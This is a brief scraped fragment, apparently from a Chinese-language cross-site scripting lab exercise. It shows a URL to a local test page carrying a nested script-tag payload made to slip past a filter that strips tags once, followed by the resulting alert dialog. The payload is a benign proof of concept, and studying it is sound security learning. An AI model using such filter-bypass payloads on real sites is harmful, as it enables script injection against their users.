 http://192.168.99.108/XSS/xss_2.php?id=hacker <sc<script>ript>alert("xss")</scr</script>ipt>
Enable Post data Enable Referrer
欢迎来到hacker的世界！那么请让它尽情弹框吧!
提交的参数:hacker
xss
确定